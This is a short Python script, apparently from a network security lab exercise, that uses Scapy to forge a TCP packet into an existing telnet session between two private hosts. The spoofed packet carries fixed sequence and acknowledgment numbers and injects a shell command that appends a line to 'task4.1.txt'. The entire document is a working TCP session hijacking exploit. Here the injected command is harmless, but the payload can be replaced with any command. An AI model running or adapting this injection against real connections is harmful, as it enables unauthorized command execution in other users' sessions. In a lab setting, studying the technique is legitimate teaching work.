 #!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.7", dst="10.0.2.8")
tcp = TCP(sport=46174, dport=23, flags="A", seq=1942042918, ack=3642019137)
data = "\necho 'We are trying to attack again' >>task4.1.txt\n "
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)